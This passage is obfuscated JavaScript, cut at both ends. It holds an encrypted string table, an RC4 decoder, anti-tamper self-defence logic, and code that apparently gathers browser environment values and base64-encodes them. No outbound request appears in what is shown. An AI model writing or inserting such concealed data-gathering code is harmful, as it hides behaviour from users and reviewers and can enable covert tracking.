f\x6d\x4d\x4d\x4b\x68\x77\x36\x37\x44\x74\x6e\x51\x6b\x77\x70\x72\x44\x6c\x73\x4f\x68\x77\x36\x59\x3d','\x59\x73\x4b\x30\x4f\x4d\x4b\x4f\x77\x71\x59\x3d','\x77\x6f\x50\x44\x67\x32\x6a\x43\x6b\x58\x54\x44\x74\x41\x3d\x3d','\x77\x37\x58\x43\x73\x38\x4f\x31\x4a\x63\x4b\x74','\x77\x35\x35\x70\x77\x37\x62\x44\x73\x38\x4f\x6a\x44\x41\x3d\x3d','\x59\x38\x4f\x4d\x77\x70\x70\x39\x42\x38\x4b\x41\x77\x36\x62\x44\x69\x45\x6a\x43\x69\x63\x4b\x6c\x77\x36\x37\x43\x6e\x4d\x4f\x69\x77\x70\x62\x43\x6d\x77\x3d\x3d','\x52\x41\x58\x43\x71\x33\x48\x43\x71\x38\x4b\x75','\x45\x56\x4a\x39\x42\x73\x4b\x63\x64\x63\x4f\x4e\x77\x34\x66\x44\x71\x55\x7a\x44\x6d\x44\x5a\x58\x77\x36\x7a\x44\x72\x51\x3d\x3d','\x44\x42\x7a\x43\x6c\x78\x58\x43\x6a\x32\x4d\x3d','\x62\x38\x4f\x78\x56\x38\x4b\x68\x44\x73\x4f\x47\x4e\x63\x4f\x6f\x47\x30\x56\x75\x62\x63\x4b\x6c\x77\x35\x7a\x43\x76\x48\x70\x56\x77\x72\x6b\x39\x46\x44\x66\x43\x76\x77\x3d\x3d','\x77\x34\x55\x7a\x77\x71\x6e\x43\x70\x43\x6e\x43\x72\x38\x4f\x4d\x4d\x73\x4b\x4c\x77\x34\x6e\x44\x70\x30\x49\x36\x5a\x4d\x4b\x4b\x44\x63\x4b\x78\x56\x4d\x4f\x33','\x4a\x33\x55\x55\x46\x68\x38\x57\x63\x56\x49\x67\x49\x73\x4b\x4b\x65\x41\x3d\x3d','\x59\x53\x4c\x43\x6e\x73\x4f\x57\x77\x36\x78\x4b\x46\x38\x4b\x52\x44\x63\x4b\x4f\x65\x46\x62\x43\x70\x63\x4b\x37\x44\x51\x6f\x6f\x56\x63\x4b\x51\x48\x32\x62\x43\x74\x42\x42\x45\x62\x54\x54\x43\x67\x73\x4b\x73\x4b\x67\x3d\x3d','\x77\x36\x46\x37\x4a\x53\x6e\x44\x75\x51\x3d\x3d','\x77\x37\x56\x61\x77\x35\x77\x3d','\x4c\x38\x4f\x6c\x41\x73\x4b\x4e\x77\x72\x39\x62\x77\x36\x44\x43\x6d\x73\x4f\x55','\x77\x37\x6c\x37\x50\x7a\x58\x44\x75\x38\x4f\x66\x77\x72\x6e\x44\x74\x73\x4f\x33\x56\x58\x50\x44\x6d\x4d\x4b\x77\x77\x34\x58\x43\x75\x73\x4f\x71\x59\x42\x30\x4b\x77\x37\x45\x37\x77\x37\x4d\x6c\x77\x35\x2f\x43\x70\x43\x6c\x39','\x77\x36\x42\x35\x41\x6a\x45\x74','\x51\x51\x6a\x43\x71\x77\x3d\x3d','\x77\x36\x5a\x30\x47\x79\x4d\x68\x77\x70\x73\x2b','\x77\x37\x76\x44\x68\x44\x6a\x44\x74\x41\x54\x43\x73\x77\x3d\x3d','\x4e\x63\x4f\x6c\x41\x63\x4b\x4d\x77\x6f\x52\x56\x77\x72\x37\x43\x6d\x4d\x4f\x4c\x77\x6f\x33\x43\x70\x63\x4b\x52\x77\x70\x63\x62\x43\x6e\x59\x33','\x77\x6f\x37\x44\x6e\x6d\x6a\x43\x68\x57\x6a\x44\x73\x77\x3d\x3d','\x61\x63\x4b\x73\x4a\x55\x33\x44\x6c\x4d\x4f\x31\x77\x70\x63\x76\x77\x70\x59\x64','\x77\x36\x6c\x6d\x48\x44\x78\x57\x77\x70\x2f\x44\x70\x73\x4f\x47\x77\x72\x4a\x76\x77\x36\x49\x49\x53\x63\x4b\x79\x77\x6f\x62\x44\x67\x38\x4f\x42\x50\x73\x4f\x72\x42\x32\x34\x52\x77\x36\x4c\x43\x6b\x4d\x4b\x73\x4e\x38\x4f\x45\x77\x71\x44\x44\x6d\x38\x4b\x37\x51\x46\x54\x44\x6f\x63\x4b\x55\x62\x6a\x54\x44\x6d\x4d\x4b\x4f\x77\x70\x63\x3d','\x49\x4d\x4b\x4e\x77\x34\x73\x57\x77\x36\x34\x3d','\x77\x37\x4a\x30\x44\x79\x64\x77\x77\x70\x6e\x44\x74\x38\x4f\x48\x77\x72\x51\x46\x77\x37\x59\x50\x54\x51\x3d\x3d','\x51\x77\x2f\x43\x6f\x32\x7a\x43\x75\x38\x4b\x75','\x43\x33\x6e\x44\x71\x45\x44\x43\x76\x51\x3d\x3d','\x5a\x4d\x4f\x2f\x64\x73\x4b\x74\x43\x38\x4f\x6c\x4d\x38\x4f\x6f\x48\x68\x68\x2b\x62\x4d\x4b\x45\x77\x34\x66\x43\x6a\x6d\x31\x52\x77\x71\x4d\x71\x4f\x44\x50\x43\x75\x58\x6a\x44\x70\x4d\x4b\x71\x77\x70\x6c\x54\x44\x38\x4f\x2f\x56\x58\x6a\x43\x6a\x42\x52\x6c\x77\x37\x58\x44\x68\x38\x4f\x64\x49\x38\x4b\x39','\x77\x72\x35\x36\x55\x4d\x4f\x49\x77\x6f\x6b\x3d','\x77\x36\x48\x43\x6a\x38\x4b\x34\x65\x38\x4f\x73\x77\x34\x58\x44\x70\x4d\x4b\x61\x77\x36\x78\x66\x77\x72\x66\x43\x75\x77\x34\x3d','\x77\x71\x72\x43\x6f\x63\x4f\x2b\x66\x63\x4b\x45\x77\x70\x4d\x3d','\x77\x6f\x77\x53\x43\x67\x68\x6d','\x77\x71\x5a\x36\x53\x73\x4f\x55\x77\x6f\x73\x6d\x77\x35\x51\x65\x77\x72\x52\x75\x77\x6f\x78\x4d\x77\x36\x41\x46\x77\x72\x42\x71\x66\x4d\x4b\x69\x51\x73\x4b\x46\x51\x38\x4b\x58\x48\x38\x4f\x4b\x4b\x73\x4b\x33\x42\x38\x4b\x63\x66\x6e\x58\x44\x6c\x58\x4d\x4c\x77\x36\x6c\x79\x55\x4d\x4f\x41\x77\x72\x6b\x67','\x77\x36\x2f\x43\x6c\x7a\x54\x44\x6c\x48\x41\x3d','\x77\x70\x73\x54\x44\x68\x52\x44\x4c\x77\x58\x43\x6c\x42\x48\x43\x70\x7a\x7a\x44\x6d\x30\x49\x3d','\x77\x36\x56\x31\x43\x7a\x74\x56\x77\x6f\x30\x3d','\x77\x37\x50\x44\x6e\x4d\x4f\x2b\x58\x30\x51\x3d','\x77\x36\x35\x4e\x4b\x6e\x6a\x44\x6f\x53\x74\x69\x54\x55\x54\x43\x68\x63\x4f\x71\x77\x36\x6e\x44\x6a\x4d\x4b\x48\x54\x56\x35\x2b\x77\x6f\x62\x44\x6f\x68\x31\x4c\x4e\x79\x62\x43\x6d\x32\x48\x43\x6d\x38\x4f\x5a\x47\x4d\x4b\x79\x57\x79\x50\x44\x6a\x53\x78\x30\x77\x36\x2f\x43\x70\x45\x72\x43\x73\x41\x31\x47\x77\x72\x52\x61\x59\x6c\x56\x4a\x77\x6f\x30\x3d','\x55\x52\x48\x43\x74\x32\x58\x43\x74\x73\x4b\x7a\x77\x35\x38\x3d','\x4a\x47\x4c\x44\x71\x6c\x7a\x43\x74\x73\x4f\x72\x77\x71\x66\x43\x74\x63\x4f\x35\x54\x63\x4b\x6e\x42\x32\x67\x36\x77\x34\x37\x44\x6d\x63\x4b\x67\x45\x4d\x4b\x78\x77\x35\x2f\x43\x74\x38\x4f\x6a\x4f\x56\x62\x43\x6e\x51\x3d\x3d','\x42\x43\x67\x61\x77\x71\x45\x4b\x77\x6f\x4c\x43\x75\x38\x4f\x66\x77\x35\x49\x74\x77\x72\x33\x44\x72\x52\x52\x43\x41\x51\x3d\x3d','\x43\x33\x6e\x44\x71\x46\x6a\x43\x76\x41\x3d\x3d','\x77\x36\x6c\x6d\x48\x44\x78\x57\x77\x70\x2f\x44\x70\x73\x4f\x47\x77\x72\x4a\x76\x77\x36\x49\x49\x53\x63\x4b\x79\x77\x6f\x62\x44\x67\x38\x4f\x42\x50\x73\x4f\x72\x42\x32\x34\x52\x77\x36\x4c\x43\x6b\x4d\x4b\x6a\x4b\x73\x4f\x48\x77\x71\x66\x44\x6b\x38\x4b\x74','\x48\x42\x66\x43\x6d\x78\x54\x43\x75\x6e\x63\x47\x63\x73\x4b\x65\x65\x73\x4b\x51\x58\x4d\x4b\x46','\x77\x71\x42\x2f\x47\x7a\x62\x44\x67\x32\x6b\x3d','\x77\x6f\x58\x44\x68\x33\x66\x43\x6e\x33\x76\x44\x6f\x56\x6a\x44\x76\x63\x4f\x2b\x51\x38\x4b\x4c\x77\x6f\x30\x4e\x77\x37\x76\x43\x6e\x78\x72\x43\x6c\x63\x4f\x6f\x77\x70\x58\x44\x6a\x55\x31\x57\x49\x44\x67\x39\x52\x6d\x35\x52\x77\x70\x4c\x43\x72\x63\x4f\x34\x77\x37\x41\x3d','\x77\x72\x41\x6c\x77\x72\x6e\x44\x76\x31\x6b\x3d','\x77\x6f\x56\x52\x66\x63\x4b\x6c\x58\x73\x4f\x78\x77\x6f\x33\x43\x76\x7a\x54\x43\x6b\x52\x44\x43\x71\x56\x51\x3d','\x77\x34\x49\x32\x77\x71\x62\x43\x74\x43\x44\x43\x74\x38\x4b\x51\x46\x77\x3d\x3d'];(function(_0x4874ee,_0x4b4fc2){var _0x4e8245=function(_0x4e0ca2){while(--_0x4e0ca2){_0x4874ee['\x70\x75\x73\x68'](_0x4874ee['\x73\x68\x69\x66\x74']());}};var _0x10a740=function(){var _0xe5fe0b={'\x64\x61\x74\x61':{'\x6b\x65\x79':'\x63\x6f\x6f\x6b\x69\x65','\x76\x61\x6c\x75\x65':'\x74\x69\x6d\x65\x6f\x75\x74'},'\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x519d85,_0x15eab8,_0x116333,_0x193786){_0x193786=_0x193786||{};var _0x25f1d8=_0x15eab8+'\x3d'+_0x116333;var _0x575c83=0x0;for(var _0x575c83=0x0,_0x5a8f01=_0x519d85['\x6c\x65\x6e\x67\x74\x68'];_0x575c83<_0x5a8f01;_0x575c83++){var _0x135d04=_0x519d85[_0x575c83];_0x25f1d8+='\x3b\x20'+_0x135d04;var _0x157843=_0x519d85[_0x135d04];_0x519d85['\x70\x75\x73\x68'](_0x157843);_0x5a8f01=_0x519d85['\x6c\x65\x6e\x67\x74\x68'];if(_0x157843!==!![]){_0x25f1d8+='\x3d'+_0x157843;}}_0x193786['\x63\x6f\x6f\x6b\x69\x65']=_0x25f1d8;},'\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65':function(){return'\x64\x65\x76';},'\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x1bbeb3,_0x54b56d){_0x1bbeb3=_0x1bbeb3||function(_0x3f3298){return _0x3f3298;};var _0x200821=_0x1bbeb3(new RegExp('\x28\x3f\x3a\x5e\x7c\x3b\x20\x29'+_0x54b56d['\x72\x65\x70\x6c\x61\x63\x65'](/([.$?*|{}()[]\/+^])/g,'\x24\x31')+'\x3d\x28\x5b\x5e\x3b\x5d\x2a\x29'));var _0x46921f=function(_0x112ea5,_0x3f876b){_0x112ea5(++_0x3f876b);};_0x46921f(_0x4e8245,_0x4b4fc2);return _0x200821?decodeURIComponent(_0x200821[0x1]):undefined;}};var _0x292a24=function(){var _0x2d9737=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return _0x2d9737['\x74\x65\x73\x74'](_0xe5fe0b['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};_0xe5fe0b['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']=_0x292a24;var _0x37c0aa='';var _0x401504=_0xe5fe0b['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']();if(!_0x401504){_0xe5fe0b['\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65'](['\x2a'],'\x63\x6f\x75\x6e\x74\x65\x72',0x1);}else if(_0x401504){_0x37c0aa=_0xe5fe0b['\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65'](null,'\x63\x6f\x75\x6e\x74\x65\x72');}else{_0xe5fe0b['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']();}};_0x10a740();}(_0xfd53,0x1e9));var _0x3fd5=function(_0x4874ee,_0x4b4fc2){_0x4874ee=_0x4874ee-0x0;var _0x4e8245=_0xfd53[_0x4874ee];if(_0x3fd5['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']===undefined){(function(){var _0x256c99=function(){return this;};var _0x10a740=_0x256c99();var _0xe5fe0b='\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e\x4f\x50\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5a\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x6f\x70\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7a\x30\x31\x32\x33\x34\x35\x36\x37\x38\x39\x2b\x2f\x3d';_0x10a740['\x61\x74\x6f\x62']||(_0x10a740['\x61\x74\x6f\x62']=function(_0x519d85){var _0x15eab8=String(_0x519d85)['\x72\x65\x70\x6c\x61\x63\x65'](/=+$/,'');for(var _0x116333=0x0,_0x193786,_0x25f1d8,_0x2bf053=0x0,_0x575c83='';_0x25f1d8=_0x15eab8['\x63\x68\x61\x72\x41\x74'](_0x2bf053++);~_0x25f1d8&&(_0x193786=_0x116333%0x4?_0x193786*0x40+_0x25f1d8:_0x25f1d8,_0x116333++%0x4)?_0x575c83+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](0xff&_0x193786>>(-0x2*_0x116333&0x6)):0x0){_0x25f1d8=_0xe5fe0b['\x69\x6e\x64\x65\x78\x4f\x66'](_0x25f1d8);}return _0x575c83;});}());var _0x5a8f01=function(_0x135d04,_0x157843){var _0x1bbeb3=[],_0x54b56d=0x0,_0x3f3298,_0x200821='',_0x46921f='';_0x135d04=atob(_0x135d04);for(var _0x112ea5=0x0,_0x3f876b=_0x135d04['\x6c\x65\x6e\x67\x74\x68'];_0x112ea5<_0x3f876b;_0x112ea5++){_0x46921f+='\x25'+('\x30\x30'+_0x135d04['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x112ea5)['\x74\x6f\x53\x74\x72\x69\x6e\x67'](0x10))['\x73\x6c\x69\x63\x65'](-0x2);}_0x135d04=decodeURIComponent(_0x46921f);for(var _0x292a24=0x0;_0x292a24<0x100;_0x292a24++){_0x1bbeb3[_0x292a24]=_0x292a24;}for(_0x292a24=0x0;_0x292a24<0x100;_0x292a24++){_0x54b56d=(_0x54b56d+_0x1bbeb3[_0x292a24]+_0x157843['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x292a24%_0x157843['\x6c\x65\x6e\x67\x74\x68']))%0x100;_0x3f3298=_0x1bbeb3[_0x292a24];_0x1bbeb3[_0x292a24]=_0x1bbeb3[_0x54b56d];_0x1bbeb3[_0x54b56d]=_0x3f3298;}_0x292a24=0x0;_0x54b56d=0x0;for(var _0x2d9737=0x0;_0x2d9737<_0x135d04['\x6c\x65\x6e\x67\x74\x68'];_0x2d9737++){_0x292a24=(_0x292a24+0x1)%0x100;_0x54b56d=(_0x54b56d+_0x1bbeb3[_0x292a24])%0x100;_0x3f3298=_0x1bbeb3[_0x292a24];_0x1bbeb3[_0x292a24]=_0x1bbeb3[_0x54b56d];_0x1bbeb3[_0x54b56d]=_0x3f3298;_0x200821+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](_0x135d04['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x2d9737)^_0x1bbeb3[(_0x1bbeb3[_0x292a24]+_0x1bbeb3[_0x54b56d])%0x100]);}return _0x200821;};_0x3fd5['\x72\x63\x34']=_0x5a8f01;_0x3fd5['\x64\x61\x74\x61']={};_0x3fd5['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']=!![];}var _0x37c0aa=_0x3fd5['\x64\x61\x74\x61'][_0x4874ee];if(_0x37c0aa===undefined){if(_0x3fd5['\x6f\x6e\x63\x65']===undefined){var _0x401504=function(_0x13f765){this['\x72\x63\x34\x42\x79\x74\x65\x73']=_0x13f765;this['\x73\x74\x61\x74\x65\x73']=[0x1,0x0,0x0];this['\x6e\x65\x77\x53\x74\x61\x74\x65']=function(){return'\x6e\x65\x77\x53\x74\x61\x74\x65';};this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']='\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a';this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']='\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d';};_0x401504['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']=function(){var _0x10a440=new RegExp(this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']+this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']);return this['\x72\x75\x6e\x53\x74\x61\x74\x65'](_0x10a440['\x74\x65\x73\x74'](this['\x6e\x65\x77\x53\x74\x61\x74\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']())?--this['\x73\x74\x61\x74\x65\x73'][0x1]:--this['\x73\x74\x61\x74\x65\x73'][0x0]);};_0x401504['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x72\x75\x6e\x53\x74\x61\x74\x65']=function(_0x5f37cb){if(!Boolean(~_0x5f37cb)){return _0x5f37cb;}return this['\x67\x65\x74\x53\x74\x61\x74\x65'](this['\x72\x63\x34\x42\x79\x74\x65\x73']);};_0x401504['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x67\x65\x74\x53\x74\x61\x74\x65']=function(_0x43dca3){for(var _0x12110a=0x0,_0x4d815b=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];_0x12110a<_0x4d815b;_0x12110a++){this['\x73\x74\x61\x74\x65\x73']['\x70\x75\x73\x68'](Math['\x72\x6f\x75\x6e\x64'](Math['\x72\x61\x6e\x64\x6f\x6d']()));_0x4d815b=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];}return _0x43dca3(this['\x73\x74\x61\x74\x65\x73'][0x0]);};new _0x401504(_0x3fd5)['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']();_0x3fd5['\x6f\x6e\x63\x65']=!![];}_0x4e8245=_0x3fd5['\x72\x63\x34'](_0x4e8245,_0x4b4fc2);_0x3fd5['\x64\x61\x74\x61'][_0x4874ee]=_0x4e8245;}else{_0x4e8245=_0x37c0aa;}return _0x4e8245;};(function(){var _0x341eee=function(){var _0x4874ee=!![];return function(_0x4b4fc2,_0x4e8245){var _0x4e0ca2=_0x4874ee?function(){if(_0x4e8245){var _0x45d3c1=_0x4e8245['\x61\x70\x70\x6c\x79'](_0x4b4fc2,arguments);_0x4e8245=null;return _0x45d3c1;}}:function(){};_0x4874ee=![];return _0x4e0ca2;};}();var _0x917815={'\x6a\x5a\x4c':function _0x15ac77(_0x36f6f1,_0x4a4fb6){return _0x36f6f1(_0x4a4fb6);},'\x76\x77\x46':function _0x3da74b(_0x330974,_0x1c7b03){return _0x330974<_0x1c7b03;},'\x52\x66\x4c':function _0x21915d(_0x24e73d){return _0x24e73d();},'\x51\x46\x48':function _0x45bfea(_0x4235fe,_0x448815){return _0x4235fe===_0x448815;},'\x42\x7a\x76':function _0x5cbfe8(_0xf129cb,_0x198107){return _0xf129cb%_0x198107;},'\x50\x59\x67':function _0x1598ce(_0x1a4e83,_0x558a79){return _0x1a4e83(_0x558a79);},'\x44\x6c\x67':function _0x3d5f1f(_0x32f72a,_0x6240cd){return _0x32f72a>_0x6240cd;},'\x45\x4d\x51':function _0x18a45d(_0x32b61d,_0x4e4f66){return _0x32b61d-_0x4e4f66;},'\x53\x66\x46':function _0x1e0b57(_0x177f37){return _0x177f37();},'\x62\x58\x4d':function _0x1616e5(_0x1a3b50,_0x3a582b){return _0x1a3b50!==_0x3a582b;},'\x49\x79\x6f':function _0x3b24a7(_0x10d347,_0x109369){return _0x10d347+_0x109369;},'\x5a\x71\x78':function _0x5616a6(_0x1bf9be,_0x5c466b){return _0x1bf9be+_0x5c466b;},'\x73\x78\x75':function _0x2df741(_0x2d9196,_0x354c15){return _0x2d9196===_0x354c15;},'\x54\x58\x50':function _0x2dfd74(_0x11eef0,_0x5ae6df){return _0x11eef0===_0x5ae6df;},'\x43\x42\x51':function _0x2c7563(_0x5ae7e6,_0x3eb2ba){return _0x5ae7e6(_0x3eb2ba);},'\x59\x68\x79':function _0x4b3841(_0x403f9e,_0x544fd5){return _0x403f9e+_0x544fd5;},'\x51\x53\x56':function _0x44d9ef(_0x47e457,_0x4f9d0f){return _0x47e457+_0x4f9d0f;},'\x6d\x77\x65':function _0x1ffdc7(_0x28205d,_0xd1c8b0){return _0x28205d+_0xd1c8b0;},'\x4d\x6a\x74':function _0x5385fa(_0x2714af,_0x14ed7d){return _0x2714af(_0x14ed7d);},'\x57\x5a\x6a':function _0x4cbc28(_0x37e264,_0x5349ee){return _0x37e264+_0x5349ee;},'\x43\x61\x75':function _0x4b9d22(_0x4d1503,_0x4e1fe3){return _0x4d1503==_0x4e1fe3;},'\x79\x52\x52':function _0x2a4439(_0x17c797,_0x3941b9){return _0x17c797<_0x3941b9;},'\x72\x6d\x53':function _0x34d552(_0x5565ce,_0x2a82f5){return _0x5565ce===_0x2a82f5;},'\x41\x62\x46':function _0x11d85c(_0x979c40,_0x2f2494){return _0x979c40(_0x2f2494);},'\x43\x77\x46':function _0x51026d(_0x337534,_0x2ffaf5){return _0x337534===_0x2ffaf5;},'\x4a\x43\x65':function _0x157d7f(_0xb95b6f,_0x5128ae){return _0xb95b6f>_0x5128ae;},'\x61\x44\x78':function _0x5b1040(_0x2a124f,_0x53410e){return _0x2a124f(_0x53410e);},'\x58\x63\x63':function _0x4ddea9(_0x5f3a48,_0x15b7d9){return _0x5f3a48+_0x15b7d9;},'\x54\x59\x65':function _0x6c5122(_0xb456b3){return _0xb456b3();},'\x74\x68\x6b':function _0x32751e(_0x54f27b,_0x94d3d5){return _0x54f27b==_0x94d3d5;},'\x47\x59\x52':function _0x5b0352(_0x2b28af,_0x27c3e0){return _0x2b28af(_0x27c3e0);},'\x6f\x78\x78':function _0x16a2dc(_0x385de1,_0x45ed7e){return _0x385de1==_0x45ed7e;},'\x59\x55\x41':function _0x486e03(_0x25a47f,_0x3dc34c){return _0x25a47f==_0x3dc34c;},'\x6a\x71\x4d':function _0x563f0e(_0x35a45a,_0x26263d){return _0x35a45a==_0x26263d;},'\x4f\x55\x61':function _0x1697f7(_0x4f6677,_0x50cd67){return _0x4f6677(_0x50cd67);},'\x4e\x4b\x43':function _0x2d4647(_0x303edf,_0x54f5da){return _0x303edf==_0x54f5da;},'\x4a\x57\x69':function _0x4a40df(_0x4c2832,_0x268aa4){return _0x4c2832(_0x268aa4);},'\x64\x74\x51':function _0x43cc6b(_0x7f2442,_0x2efb81){return _0x7f2442+_0x2efb81;},'\x7a\x48\x59':function _0xb2311(_0x2c5877,_0x5a359f){return _0x2c5877+_0x5a359f;}};var _0x584196=this[_0x3fd5('0x0', '\x42\x76\x6b\x53')];var _0x1313f9=_0x584196[_0x3fd5('0x1', '\x7a\x53\x62\x47')];var _0x13030d='';var _0x545fd1='';if(typeof _0x584196[_0x3fd5('0x2', '\x55\x4a\x59\x25')]!==_0x3fd5('0x3', '\x5b\x4c\x65\x69')){_0x13030d=_0x584196[_0x3fd5('0x4', '\x39\x5d\x5b\x57')];_0x545fd1=_0x13030d[_0x3fd5('0x5', '\x65\x33\x29\x43')];}var _0x2285da=_0x584196[_0x3fd5('0x6', '\x66\x47\x4b\x5d')];var _0xdb5ab1=_0x584196[_0x3fd5('0x7', '\x45\x28\x52\x6a')];var _0x56b4c7=new _0x584196[_0x3fd5('0x8', '\x55\x5d\x6f\x76')]()[_0x3fd5('0x9', '\x45\x28\x52\x6a')]();var _0x4bd7ef='';function _0x138c71(_0x4abab6){var _0x48c967={'\x46\x76\x4b':function _0x3121a1(_0x376ac8,_0xd6371c){return _0x376ac8<_0xd6371c;},'\x4a\x74\x57':function _0x1b396f(_0x3448f4,_0x124245){return _0x3448f4|_0x124245;},'\x43\x57\x4b':function _0x1d1ebd(_0x53bec3,_0x10ff29){return _0x53bec3<<_0x10ff29;},'\x63\x73\x53':function _0x685bde(_0x299ee1,_0x48c637){return _0x299ee1>>_0x48c637;},'\x4a\x52\x65':function _0x32f1e9(_0x2e6272,_0x2985bf){return _0x2e6272&_0x2985bf;},'\x66\x69\x77':function _0x368e42(_0x6bed4d,_0x23d1a6){return _0x6bed4d==_0x23d1a6;},'\x6b\x6d\x61':function _0x1d3553(_0x114079,_0x141144){return _0x114079>>_0x141144;},'\x69\x68\x73':function _0x1e2f27(_0x58b5fe,_0x14a49f){return _0x58b5fe|_0x14a49f;},'\x79\x66\x47':function _0xc169a7(_0x1bcb08,_0x5f5269){return _0x1bcb08<<_0x5f5269;},'\x41\x74\x50':function _0xdb4245(_0x22eea5,_0x5205c6){return _0x22eea5&_0x5205c6;},'\x4a\x49\x62':function _0x41b4da(_0x5453f7,_0x49eaee){return _0x5453f7&_0x49eaee;},'\x50\x51\x66':function _0x1cb209(_0x332008,_0x2cba8c){return _0x332008|_0x2cba8c;},'\x65\x46\x73':function _0x14597c(_0x5b6606,_0xee34d8){return _0x5b6606&_0xee34d8;},'\x6e\x59\x76':function _0x2813ee(_0x4d1da1,_0x4ecb7f){return _0x4d1da1&_0x4ecb7f;},'\x59\x68\x46':function _0x5a1273(_0x40ae03,_0x3b86bc){return _0x40ae03>>_0x3b86bc;},'\x66\x73\x4f':function _0x3f9aee(_0x3a7777,_0x7619a5){return _0x3a7777==_0x7619a5;},'\x61\x77\x51':function _0x4f4b03(_0x1b1940,_0x15029d){return _0x1b1940<<_0x15029d;}};var _0x13297c=_0x3fd5('0xa', '\x59\x44\x28\x28')[_0x3fd5('0xb', '\x31\x5d\x6d\x56')]('\x7c'),_0x4a0b31=0x0;while(!![]){switch(_0x13297c[_0x4a0b31++]){case'\x30':_0x109c12=0x0;continue;case'\x31':var _0x27ece7=_0x3fd5('0xc', '\x38\x5e\x4c\x48');continue;case'\x32':_0x4e6543=_0x4abab6[_0x3fd5('0xd', '\x76\x56\x35\x37')];continue;case'\x33':var _0x3d454b,_0x109c12,_0x4e6543;continue;case'\x34':_0x3d454b='';continue;case'\x35':while(_0x48c967[_0x3fd5('0xe', '\x39\x5d\x5b\x57')](_0x109c12,_0x4e6543)){var _0x163e92=_0x3fd5('0xf', '\x4f\x70\x57\x4f')[_0x3fd5('0x10', '\x59\x44\x28\x28')]('\x7c'),_0x306621=0x0;while(!![]){switch(_0x163e92[_0x306621++]){case'\x30':_0x3d454b+=_0x27ece7[_0x3fd5('0x11', '\x4e\x50\x5b\x6e')](_0x48c967[_0x3fd5('0x12', '\x7a\x53\x62\x47')](_0x48c967[_0x3fd5('0x13', '\x35\x72\x76\x79')](_0x4cf549&0xf,0x2),_0x48c967[_0x3fd5('0x14', '\x61\x4a\x37\x56')](_0x25eb15&0xc0,0x6)));continue;case'\x31':_0x41980f=_0x48c967[_0x3fd5('0x15', '\x48\x51\x38\x6b')](_0x4abab6[_0x3fd5('0x16', '\x55\x4a\x59\x25')](_0x109c12++),0xff);continue;case'\x32':_0x4cf549=_0x4abab6[_0x3fd5('0x17', '\x7a\x26\x4a\x6c')](_0x109c12++);continue;case'\x33':if(_0x48c967[_0x3fd5('0x18', '\x61\x6c\x6c\x4f')](_0x109c12,_0x4e6543)){_0x3d454b+=_0x27ece7[_0x3fd5('0x19', '\x74\x6f\x53\x62')](_0x48c967[_0x3fd5('0x1a', '\x31\x5d\x6d\x56')](_0x41980f,0x2));_0x3d454b+=_0x27ece7[_0x3fd5('0x1b', '\x76\x73\x28\x65')](_0x48c967[_0x3fd5('0x1c', '\x30\x52\x6e\x33')](_0x48c967[_0x3fd5('0x1d', '\x55\x4a\x59\x25')](_0x41980f&0x3,0x4),_0x48c967[_0x3fd5('0x1e', '\x38\x5e\x4c\x48')](_0x48c967[_0x3fd5('0x1f', '\x42\x75\x25\x70')](_0x4cf549,0xf0),0x4)));_0x3d454b+=_0x27ece7[_0x3fd5('0x20', '\x56\x6e\x51\x50')](_0x48c967[_0x3fd5('0x21', '\x77\x7a\x47\x24')](_0x48c967[_0x3fd5('0x22', '\x35\x2a\x72\x69')](_0x4cf549,0xf),0x2));_0x3d454b+='\x3d';break;}continue;case'\x34':_0x3d454b+=_0x27ece7[_0x3fd5('0x23', '\x4c\x4a\x6b\x53')](_0x48c967[_0x3fd5('0x24', '\x47\x65\x4e\x71')](_0x48c967[_0x3fd5('0x25', '\x23\x24\x4a\x74')](_0x48c967[_0x3fd5('0x26', '\x75\x4f\x54\x28')](_0x41980f,0x3),0x4),_0x48c967[_0x3fd5('0x1e', '\x38\x5e\x4c\x48')](_0x48c967[_0x3fd5('0x27', 